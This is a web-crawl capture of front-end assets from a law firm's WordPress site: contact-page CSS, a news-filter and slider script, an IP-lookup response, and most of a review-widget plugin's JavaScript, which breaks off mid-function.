.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input::placeholder,
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea::placeholder {
  color: rgb(35, 53, 77);
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea {
  height: fit-content;
  padding: 20px;
}
@media (min-width: 768px) {
  .page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
  }
  .page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield {
    flex: 0 0 33%;
  }
  .page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield:last-child {
    flex: 0 0 100%;
  }
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_footer .gform_button {
  max-width: 100%;
  width: fit-content;
  height: 71px;
  margin: 0 auto;
  padding: 10px 30px;
  border: none;
  display: block;
  font-family: "Oswald", sans-serif;
  font-weight: 400;
  font-size: 22px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
  cursor: pointer;
}
@media (max-width: 767px) {
  .page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_footer .gform_button {
    font-size: 14px;
  }
}
.page-template-template-contact .cta-banner {
  width: 100%;
  padding: 50px 0;
  background-color: rgb(245, 245, 245);
}
.page-template-template-contact .cta-banner__text {
  max-width: 1400px;
  width: 90%;
  margin: 0 auto;
}
.page-template-template-contact .cta-banner__text > * {
  font-family: "Lato", sans-serif;
  font-size: 20px;
  font-weight: 700;
  line-height: 24px;
  text-align: center;
}
.page-template-template-contact .cta-banner__text > * strong {
  color: var(--red);
  font-family: "Oswald", sans-serif;
  font-size: 60px;
  font-weight: 400;
  line-height: 88.92px;
  text-align: center;
}
.page-template-template-contact .two-cols {
  display: grid;
  grid-template-columns: 75% 25%;
  background-color: #fff;
}
@media (max-width: 767px) {
  .page-template-template-contact .two-cols {
    grid-template-columns: 100%;
  }
}
.page-template-template-contact .two-cols .col__container {
  max-width: 700px;
  width: 90%;
  margin: 0 auto;
  padding: 90px 0;
}
.page-template-template-contact .two-cols .col:has(.locations) {
  padding: 0 20px;
  background-color: rgb(35, 53, 77);
}
.page-template-template-contact .two-cols .col:has(.locations) .locations {
  display: flex;
  flex-direction: column;
  gap: 50px;
}
.page-template-template-contact .two-cols .col:has(.locations) .locations > .title {
  margin-bottom: 0;
  font-family: "Oswald", sans-serif;
  font-weight: 500;
  font-size: 36px;
  line-height: 53px;
  color: #fff;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .title {
  margin: 0;
  width: fit-content;
  padding-bottom: 10px;
  position: relative;
  display: flex;
  color: #fff;
  font-family: "Oswald", sans-serif;
  font-size: 34px;
  font-weight: 400;
  line-height: 50px;
  text-align: left;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .title::after {
  content: "";
  width: 100px;
  height: 5px;
  position: absolute;
  top: 100%;
  left: 0;
  display: block;
  background-color: var(--secondaryColor);
}
.page-template-template-contact .two-cols .col:has(.locations) .location .firm,
.page-template-template-contact .two-cols .col:has(.locations) .location .address,
.page-template-template-contact .two-cols .col:has(.locations) .location .hours,
.page-template-template-contact .two-cols .col:has(.locations) .location .phone {
  margin-bottom: 20px;
  color: #fff;
  font-family: "Lato", sans-serif;
  font-size: 20px;
  line-height: 24px;
  text-align: left;
  cursor: auto;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .firm a,
.page-template-template-contact .two-cols .col:has(.locations) .location .address a,
.page-template-template-contact .two-cols .col:has(.locations) .location .hours a,
.page-template-template-contact .two-cols .col:has(.locations) .location .phone a {
  color: #fff;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .firm a:hover,
.page-template-template-contact .two-cols .col:has(.locations) .location .address a:hover,
.page-template-template-contact .two-cols .col:has(.locations) .location .hours a:hover,
.page-template-template-contact .two-cols .col:has(.locations) .location .phone a:hover {
  color: rgb(38, 107, 191);
}
.page-template-template-contact .two-cols .col:has(.locations) .location .firm {
  font-weight: 700;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .hours {
  width: 100%;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .map {
  width: 100%;
  height: 350px;
  display: flex;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .map iframe {
  width: 100%;
  height: 100%;
  margin-top: 30px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/assets/js/in-the-news.js?ver=1768423968
body_size: 65
content:
jQuery(function($){

    function loadNews() {

        let search = $('#in_the_news-search').val();
        //let publisher = $('#in_the_news-publisher').val();

        $.ajax({
            url: ajax_object.ajax_url,
            type: 'POST',
            data: {
                action: 'ajax_filter_in_the_news',
                search: search,
                //publisher: publisher,
                security: ajax_object.security
            },
            beforeSend: function() {
                $('#in_the_news .in_the_news-grid').html('<p>Loading...</p>');
            },
            success: function(response){
                $('#in_the_news .in_the_news-grid').html(response);
            }
        });
    }

    $('#in_the_news-search').on('keyup', function(){
        loadNews();
    });

    /*$('#in_the_news-publisher').on('change', function(){
        loadNews();
    });*/

    $('.in_the_news__logos__inner').slick({
        slidesToShow: 8,
        slidesToScroll: 1,
        arrows: false,
        dots: false,
        infinite: true,
        autoplay: true,
        autoplaySpeed: 2000,

        responsive: [
            {
                breakpoint: 1024, // Tablet landscape
                settings: {
                    slidesToShow: 4,
                }
            },
            {
                breakpoint: 768, // Mobile
                settings: {
                    slidesToShow: 2,
                }
            }
        ]
    });
});

--- FILE ---
content_type: text/plain
request_url: https://api.ipify.org/?format=text
body_size: -92
content:
18.116.48.82

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-main.js?ver=1.9.96
body_size: 7534
content:
function rplg_svg() {
    return '' +
    '<svg>' +
        '<defs>' +
            '<g id="rp-star" width="17" height="17">' +
                '<path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path>' +
            '</g>' +
            '<g id="rp-star-half" width="17" height="17">' +
                '<path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path>' +
            '</g>' +
            '<g id="rp-star-o" width="17" height="17">' +
                '<path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path>' +
            '</g>' +
            '<g id="rp-logo-g" height="44" width="44" fill="none" fill-rule="evenodd">' +
                '<path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path>' +
            '</g>' +
            '<g id="rp-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)">' +
                '<path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path>' +
            '</g>' +
            '<g id="rp-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve">' +
                '<path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/>' +
            '</g>' +
            '<g id="rp-dots" fill="none" fill-rule="evenodd" width="12" height="12">' +
                '<circle cx="6" cy="3" r="1" fill="#000"/>' +
                '<circle cx="6" cy="6" r="1" fill="#000"/>' +
                '<circle cx="6" cy="9" r="1" fill="#000"/>' +
            '</g>' +
        '</defs>' +
    '</svg>';
}

function simple_star(star, color, bg_color) {
    return '<svg viewBox="0 0 1792 1792" width="17" height="17" ' + (bg_color ? 'style="background:' + bg_color + '"' : '') + '>' +
               '<use xlink:href="#rp-star' + star + '" fill="' + color + '"/>' +
           '</svg>';
}

function simple_stars(rating, color) {
    var str = '';
    for (var i = 1; i < 6; i++) {
        var score = rating - i;
        if (score >= 0) {
            str += simple_star('', color);
        } else if (score > -1 && score < 0) {
            if (score < -0.75) {
                str += simple_star('-o', color);
            } else if (score > -0.25) {
                str += simple_star('', color);
            } else {
                str += simple_star('-half', color);
            }
        } else {
            str += simple_star('-o', color);
        }
    }
    return str;
}

function yelp_stars(rating, color, bg_color) {
    var stars = '';
    for (let i = 0; i < 5; i++) {
        let bg = rating - i >= 1 ? bg_color : (rating - i > 0 ? 'linear-gradient(90deg, ' + bg_color + ' 50%, #bbbac0 50%)' : '');
        stars += simple_star('', color, bg);
    }
    return stars;
}

function render_stars(rating, provider, color) {
    switch (provider) {
        case 'google'   : return simple_stars(rating, color || '#fb8e28');
        case 'facebook' : return simple_stars(rating, color || '#3c5b9b');
        case 'yelp'     : return yelp_stars(rating, '#ffffff', color);

    }
    return simple_stars(rating, color || '#fb8e28');
}

function render_logo(provider) {
    switch (provider) {
        case 'google'   : return '<svg viewBox="0 0 512 512" width="44" height="44"><use xlink:href="#rp-logo-g"/></svg>';
        case 'facebook' : return '<svg viewBox="0 0 100 100" width="44" height="44" data-provider="f"><use xlink:href="#rp-logo-f"/></svg>';
        case 'yelp'     : return '<svg viewBox="0 0 533.33 533.33" width="44" height="44"><use xlink:href="#rp-logo-y"/></svg>';
    }
}

function render_rplg_logo(provider) {
    if (provider == 'summary') return '';
    else return '<span class="rplg-social-logo rplg-' + provider + '-logo">' + render_logo(provider) + '</span>';
}

function _rplg_add_svg() {
    var span = document.getElementById('rplg-svg');
    if (!span) {
        span = document.createElement('span');
        span.id = 'rplg-svg';
        span.style.display = 'none';
        span.innerHTML = rplg_svg();
        document.body.appendChild(span);
    }
}

function _rplg_init_svg(el) {
    _rplg_add_svg();

    var stars = el.querySelectorAll('.rplg-stars');
    for (var i = 0; i < stars.length; i++) {
        var info = stars[i].getAttribute('data-info'),
            infos = info.split(','),
            rating = infos[0],
            provider = infos[1],
            color = infos[2];

        stars[i].innerHTML = render_stars(rating, provider, color);
    }

    var badges = el.querySelectorAll('.rplg [data-badge]');
    for (var i = 0; i < badges.length; i++) {
        badges[i].innerHTML = render_rplg_logo(badges[i].getAttribute('data-badge'));
    }

    var logos = el.querySelectorAll('.rplg [data-logo]');
    for (var i = 0; i < logos.length; i++) {
        logos[i].innerHTML = render_logo(logos[i].getAttribute('data-logo'));
    }
}

function _rplg_badge_init(el) {
    var badge_cnt = el.querySelector('.rplg-badge-cnt'),
        is_float = badge_cnt.className.indexOf('-fixed') > -1;
    if (is_float) {
        document.body.appendChild(el);
    }

    var badges = el.querySelectorAll('.rplg-badge2'),
        rplg   = document.createElement('div');

    for (var i = 0; i < badges.length; i++) {
        var badge     = badges[i],
            provider  = badge.getAttribute('data-provider'),
            badge_key = 'badge_float_' + provider,
            session   = sessionStorage.getItem(badge_key),
            logo      = badge.querySelector('.rplg-badge-logo'),
            btn       = badge.querySelector('.rplg-badge2-btn'),
            close     = badge.querySelector('.rplg-badge2-close'),
            form      = badge.querySelector('.rplg-form');
        (function(badge, badge_key, session, provider, logo, btn, close, form) {
            if (is_float) {
                badge.style.display='block';
            }
            if (close) {
                if (session) {
                    var data = JSON.parse(session);
                    if (data.hide) {
                        badge.style.display='none';
                    }
                }
                close.onclick = function() {
                    badge.style.display='none';
                    var value = JSON.parse(sessionStorage.getItem(badge_key) || '{}');
                    value.hide = true;
                    sessionStorage.setItem(badge_key, JSON.stringify(value));
                };
            }
            if (logo && provider != 'summary') {
                if (!logo.querySelector('img')) {
                    logo.innerHTML = render_logo(provider);
                }
            }
            if (form) {
                btn.onclick = function() {
                    form.style.display='block';
                };
                rplg.appendChild(form);
                let wr = form.querySelector('.wp-google-wr');
                if (wr.hasChildNodes()) {
                    form.setAttribute('data-btn', '1');
                }

            }
        })(badge, badge_key, session, provider, logo, btn, close, form);
    }

    if (rplg.hasChildNodes()) {
        rplg.className = 'rplg';
        document.body.appendChild(rplg);
    }
}

function rplg_next_reviews(pagin) {
    var parent = this.parentNode,
        selector = '.rplg .rplg-hide';
        reviews = parent.querySelectorAll(selector);
    for (var i = 0; i < pagin && i < reviews.length; i++) {
        if (reviews[i]) {
            reviews[i].className = reviews[i].className.replace('rplg-hide', '');
        }
    }
    reviews = parent.querySelectorAll(selector);
    if (reviews.length < 1) {
        parent.removeChild(this);
    }
    return false;
}

function rplg_leave_review_window() {
    _rplg_popup(this.getAttribute('href'), 620, 500);
    return false;
}

function _rplg_lang() {
    var n = navigator;
    return (n.language || n.systemLanguage || n.userLanguage ||  'en').substr(0, 2).toLowerCase();
}

function _rplg_popup(url, width, height) {
    var dual_left = window.screenLeft != undefined ? window.screenLeft : window.screenX,
        dual_top = window.screenTop != undefined ? window.screenTop : window.screenY,

        doc_elem = document.documentElement,
        screen_width = window.innerWidth ? window.innerWidth : doc_elem.clientWidth ? doc_elem.clientWidth : screen.width,
        screen_height = window.innerHeight ? window.innerHeight : doc_elem.clientHeight ? doc_elem.clientHeight : screen.height,

        left = ((screen_width / 2) - (width / 2)) + dual_left,
        top = ((screen_height / 2) - (height / 2)) + dual_top,
        win = window.open(url, '', 'scrollbars=yes, width=' + width + ', height=' + height + ', top=' + top + ', left=' + left);

    if (window.focus) {
        win.focus();
    }

    return win;
}

function _rplg_init_timeago(el) {
    var els = el.querySelectorAll('.rplg [data-time]');
    for (var i = 0; i < els.length; i++) {
        var clss = els[i].className, time;
        time = parseInt(els[i].getAttribute('data-time')) * 1000;
        els[i].innerHTML = rpi.Time.getTime(time, _rplg_lang(), 'ago');
    }
}

function _rplg_read_more(el) {
    var read_more = el.querySelectorAll('.rplg-more-toggle');
    for (var i = 0; i < read_more.length; i++) {
        (function(rm) {
        rm.onclick = function() {
            rm.parentNode.removeChild(rm.previousSibling.previousSibling);
            rm.previousSibling.className = '';
            rm.textContent = '';
        };
        })(read_more[i]);
    }
}

function _rplg_init_slider(el, data) {
    if (!window.Rplgsw) {
        return setTimeout(function() { _rplg_init_slider(el, data); }, 200);
    }
    var swiperEl = el.querySelector('.rplgsw-container'),
        swiperData = {
            loop                : true,
            autoplay            : parseInt(data.speed),
            effect              : data.effect,
            slidesPerView       : parseInt(data.count),
            spaceBetween        : parseInt(data.space),
            autoHeight          : true,
            fade                : { crossFade : true },
            breakpoints         : {},
            onInit              : function(swiper) {
                setTimeout(function() {
                    window.dispatchEvent(new Event('resize'));
                }, 500);
            }
        };

    if (data.pagin) {
        swiperData.paginationClickable = true;
        swiperData.pagination = '.rplgsw-pagination';
    }
    if (data.nextprev) {
        swiperData.nextButton = el.querySelector('.rplg-slider-next');
        swiperData.prevButton = el.querySelector('.rplg-slider-prev');
    }
    swiperData.breakpoints[data.mobileBreakpoint] = {
        slidesPerView: parseInt(data.mobileCount),
        spaceBetween: 10
    };
    swiperData.breakpoints[data.tabletBreakpoint] = {
        slidesPerView: parseInt(data.tabletCount),
        spaceBetween: 20
    };
    swiperData.breakpoints[data.desktopBreakpoint] = {
        slidesPerView: parseInt(data.desktopCount),
        spaceBetween: 30
    };
    return new Rplgsw(swiperEl, swiperData);
}

function _rplg_init_sliderlite(el, data) {
    const SLIDER_ELEM  = el.querySelector('.grw-slider'),
          SLIDER_SPEED = data.speed * 1000,
          REVIEWS_ELEM = el.querySelector('.grw-slider-reviews'),
          REVIEW_ELEMS = el.querySelectorAll('.grw-slider-review');

    var resizeTimout = null,
        swipeTimout = null;

    var init = function() {
        if (isVisible(SLIDER_ELEM)) {
            resize();
            if (REVIEW_ELEMS.length) {
                setTimeout(swipe, SLIDER_SPEED);
            }
        } else {
            setTimeout(init, 300);
        }
    }
    init();

    window.addEventListener('resize', function() {
        clearTimeout(resizeTimout);
        resizeTimout = setTimeout(function() { resize(); }, 150);
    });

    REVIEWS_ELEM.addEventListener('scroll', function() {
        setTimeout(dotsinit, 200);
    });

    function resize() {
        var row_elem = el.querySelector('.grw-slider .grw-row');
        if (row_elem.offsetWidth < 510) {
            row_elem.className = 'grw-row grw-row-xs';
        } else if (row_elem.offsetWidth < 750) {
            row_elem.className = 'grw-row grw-row-x';
        } else if (row_elem.offsetWidth < 1100) {
            row_elem.className = 'grw-row grw-row-s';
        } else if (row_elem.offsetWidth < 1450) {
            row_elem.className = 'grw-row grw-row-m';
        } else if (row_elem.offsetWidth < 1800) {
            row_elem.className = 'grw-row grw-row-l';
        } else {
            row_elem.className = 'grw-row grw-row-xl';
        }
        if (REVIEW_ELEMS.length) {
            setTimeout(dotsinit, 200);
        }
    }

    function dotsinit() {
        var reviews_elem = el.querySelector('.grw-slider-reviews'),
            review_elems = el.querySelectorAll('.grw-slider-review'),
            t = review_elems.length,
            v = Math.round(reviews_elem.offsetWidth / review_elems[0].offsetWidth);

        var dots = Math.ceil(t/v),
            dotscnt = el.querySelector('.grw-slider-dots');

        if (!dotscnt) return;

        dotscnt.innerHTML = '';
        for (var i = 0; i < dots; i++) {
            var dot = document.createElement('div');
            dot.className = 'grw-slider-dot';

            var revWidth = review_elems[0].offsetWidth;
            var center = (reviews_elem.scrollLeft + (reviews_elem.scrollLeft + revWidth * v)) / 2;

            x = Math.ceil((center * dots) / reviews_elem.scrollWidth);
            if (x == i + 1) dot.className = 'grw-slider-dot active';

            dot.setAttribute('data-index', i + 1);
            dot.setAttribute('data-visible', v);
            dotscnt.appendChild(dot);

            dot.onclick = function() {
                var curdot = el.querySelector('.grw-slider-dot.active'),
                    ii = parseInt(curdot.getAttribute('data-index')),
                    i = parseInt(this.getAttribute('data-index')),
                    v = parseInt(this.getAttribute('data-visible'));

                if (ii < i) {
                    scrollNext(v * Math.abs(i - ii));
                } else {
                    scrollPrev(v * Math.abs(i - ii));
                }

                el.querySelector('.grw-slider-dot.active').className = 'grw-slider-dot';
                this.className = 'grw-slider-dot active';

                if (swipeTimout) {
                    clearInterval(swipeTimout);
                }
            };
        }
    }

    function isVisible(elem) {
        return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length) && window.getComputedStyle(elem).visibility !== 'hidden';
    }

    function isVisibleInParent(elem) {
        var elemRect = elem.getBoundingClientRect(),
            parentRect = elem.parentNode.getBoundingClientRect();

        return (Math.abs(parentRect.left - elemRect.left) < 2 || parentRect.left <= elemRect.left) && elemRect.left < parentRect.right &&
               (Math.abs(parentRect.right - elemRect.right) < 2 || parentRect.right >= elemRect.right) && elemRect.right > parentRect.left;
    }

    function scrollPrev(offset) {
        REVIEWS_ELEM.scrollBy(
            -REVIEW_ELEMS[0].offsetWidth * offset, 0
        );
    }

    function scrollNext(offset) {
        REVIEWS_ELEM.scrollBy(
            REVIEW_ELEMS[0].offsetWidth * offset, 0
        );
    }

    var prev = el.querySelector('.grw-slider-prev');
    if (prev) {
        prev.onclick = function() {
            scrollPrev(1);
            if (swipeTimout) {
                clearInterval(swipeTimout);
            }
        };
    }

    var next = el.querySelector('.grw-slider-next');
    if (next) {
        next.onclick = function() {
            scrollNext(1);
            if (swipeTimout) {
                clearInterval(swipeTimout);
            }
        };
    }

    function swipe() {
        if (isVisibleInParent(el.querySelector('.grw-slider-review:last-child'))) {
            REVIEWS_ELEM.scrollBy(-REVIEWS_ELEM.scrollWidth, 0);
        } else {
            scrollNext(1);
        }
        swipeTimout = setTimeout(swipe, SLIDER_SPEED);
    }
}

function _rplg_init_flash(el, opts) {
    var xkey = 'flash_' + el.getAttribute('data-id'),
        session = sessionStorage.getItem(xkey);

    if (session) {
        return;
    }

    var i         = 0,
        expanded  = false,
        wait      = false,
        reviews   = [],
        cnt       = el.querySelector('.rplg-flash-content'),
        x         = cnt.querySelector('.rplg-flash-x'),
        card      = cnt.querySelector('.rplg-flash-card'),
        story     = cnt.querySelector('.rplg-flash-story'),
        start     = (opts.flash_start || 3) * 1000,
        visible   = (opts.flash_visible || 5) * 1000,
        invisible = (opts.flash_invisible || 5) * 1000,
        showtimer = null,

        rplgIsHover = e => e.parentElement.querySelector(':hover') === e;

    document.body.appendChild(el);

    var revels = el.querySelectorAll('.rplg-form-review');
    for (var j = 0; j < revels.length; j++) {
        var revel = revels[j],
            infos = revel.querySelector('.rplg-stars').getAttribute('data-info').split(',');

        var time;
        if (opts.disable_review_time) {
            time = '';
        } else {
            var timeEl = revel.querySelector('.rplg-review-time');
            time = opts.time_format ? timeEl.innerText : timeEl.getAttribute('data-time');
        }

        reviews.push({
            avatar      : opts.hide_avatar ? '' : revel.querySelector('.rplg-review-avatar').getAttribute('src'),
            author_name : opts.hide_name   ? '' : revel.querySelector('.rplg-review-name').getAttribute('title'),
            time        : time,
            rating      : infos[0],
            provider    : infos[1]
        });
    }

    var show = function(nonext) {
        if (!expanded && !wait) {
            _rplg_flashnext(el, story, i, reviews, opts);
            cnt.className = 'rplg-flash-content rplg-flash-visible';
            i = i + 1 < reviews.length ? i + 1 : 0;
        }
        wait = false;
        showtimer = setTimeout(function() {
            if (!expanded && !rplgIsHover(cnt) && !wait) {
                cnt.className = 'rplg-flash-content';
            }
            showtimer = setTimeout(show, invisible);
        }, visible);
    };
    setTimeout(show, start);

    var hide = function() {
        var val = JSON.parse(sessionStorage.getItem(xkey) || '{}');
        val.hide = true;
        sessionStorage.setItem(xkey, JSON.stringify(val));
        clearTimeout(showtimer);
        cnt.className = 'rplg-flash-content';
    };
    x.onclick = hide;

    story.onclick = function() {
        expanded = true;

        var idx = card.querySelector('.rplg-row').getAttribute('data-idx'),
            review = card.querySelector('.rplg-form-review[data-idx="' + idx + '"]');

        review.className = 'rplg-form-review rplg-highlight';
        setTimeout(function() { review.scrollIntoView({behavior: 'smooth', block: 'center'}) }, 300);

        card.className = 'rplg-flash-card rplg-flash-expanded';
        cnt.className = 'rplg-flash-content rplg-flash-visible';
        x.innerHTML = '<svg viewBox="0 0 86.001 86.001"><path style="fill:#030104" d="M5.907,21.004c-1.352-1.338-3.542-1.338-4.894,0c-1.35,1.336-1.352,3.506,0,4.844l39.54,39.15   c1.352,1.338,3.542,1.338,4.894,0l39.54-39.15c1.351-1.338,1.352-3.506,0-4.844c-1.352-1.338-3.542-1.338-4.894-0.002L43,56.707   L5.907,21.004z"></path></svg>';
        x.onclick = function() {
            review.className = 'rplg-form-review';
            card.className = 'rplg-flash-card';
            expanded = false;
            wait = true;
            x.innerHTML = '×';
            x.onclick = hide;
        };
    };
}

function _rplg_flashnext(el, story, i, reviews, opts) {
    if (story.firstChild) {
        var review = reviews[i];
        story.querySelector('.rplg-row').setAttribute('data-idx', i);
        if (opts.flash_user_photo) {
            story.querySelector('.rplg-flash-img').innerHTML = '<img src="' + review.avatar + '" class="rplg-review-avatar" ' +
                                                                     'alt="' + review.author_name + '" width="44" height="44">';
        } else if (!opts.hide_avatar) {
            story.querySelector('.rplg-flash-photo').innerHTML = '<img src="' + review.avatar + '" class="rplg-review-avatar" ' +
                                                                       'alt="' + review.author_name + '" width="16" height="16">';
        }
        if (!opts.hide_name) {
            story.querySelector('.rplg-flash-name').innerHTML = review.author_name;
        }
        story.querySelector('.rplg-flash-rating').innerHTML = parseInt(review.rating);
        story.querySelector('.rplg-flash-stars').innerHTML = _rplg_flashtext(review, opts);
        if (!opts.disable_review_time) {
            story.querySelector('.rplg-flash-time').innerHTML = opts.time_format ?
                                                                review.time : rpi.Time.getTimeAgo(review.time * 1000, _rplg_lang(), 'ago');
        }
    } else {
        story.innerHTML = _rplg_flashstory(i, reviews, opts);
    }
}

function _rplg_flashstory(i, reviews, opts) {
    var review = reviews[i];
    return '<div class="rplg-row" data-idx="' + i + '">' +

               (opts.flash_hide_logo && !opts.flash_user_photo ? '' :
               '<div class="rplg-row-left">' +
                   '<div class="rplg-flash-img">' +

                       (opts.flash_user_photo ?

                       '<img src="' + review.avatar + '" class="rplg-review-avatar" alt="' + review.author_name + '" width="44" height="44">' :

                       '<span style="position:relative;display:inline-block;margin:0 6px 0 0;vertical-align: middle;"><svg viewBox="0 0 1792 1792" width="44" height="44"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#FFAF02"></path></svg><span style="position:absolute;bottom:0px;right:0px;width:26px;height:26px;background:#fff;border-radius:50%;border:4px solid #212121"></span><svg width="25" height="25" viewBox="0 0 1792 1792" style="position:absolute;bottom:0;right:0;border-radius:50%;background:#fff"><path d="M1299 813l-422 422q-19 19-45 19t-45-19l-294-294q-19-19-19-45t19-45l102-102q19-19 45-19t45 19l147 147 275-275q19-19 45-19t45 19l102 102q19 19 19 45t-19 45zm141 83q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z" fill="#8cc976"></path></svg></span>') +

                   '</div>' +
               '</div>') +

               '<div class="rplg-row-right">' +
                   '<div class="rplg-flash-text">' +

                       (opts.flash_user_photo || opts.hide_avatar ? '' :
                       '<span class="rplg-flash-photo">' +
                           '<img src="' + review.avatar + '" class="rplg-review-avatar" alt="' + review.author_name + '" width="16" height="16">' +
                       '</span>') +

                       (opts.hide_name ? '' :
                       '<span class="rplg-flash-name">' + review.author_name + '</span> ') +

                       '<span> ' + opts.text.m1.replace('%s', '<span class="rplg-flash-rating">' + review.rating + '</span>') + '</span>' +
                   '</div>' +
                   '<div class="rplg-flash-stars">' + _rplg_flashtext(review, opts) + '</div>' +
                   '<div class="rplg-flash-footer">' +

                       (opts.disable_review_time ? '' :
                       '<span class="rplg-flash-time">' +
                           (opts.time_format ? review.time : rpi.Time.getTimeAgo(review.time * 1000, _rplg_lang(), 'ago')) +
                       '</span>') +

                       '<span class="rplg-flash-power"></span>' +
                   '</div>' +
               '</div>' +
           '</div>';
}

function _rplg_flashtext(review, opts) {
    var info = [review.rating, review.provider, '#ffa318'].join(',');
    return '<span class="rplg-flash-star rplg-stars" data-provider="' + review.provider + '" data-info="' + info + '">' +
               render_stars(review.rating, review.provider) +
           '</span> ' + opts.text.m2 +
           ' <span class="rplg-flash-logo" data-provider="' + review.provider + '">' +
               render_logo(review.provider) +
           '</span>';
}

function _rplg_get_parent(el, cl) {
    cl = cl || 'rplg';
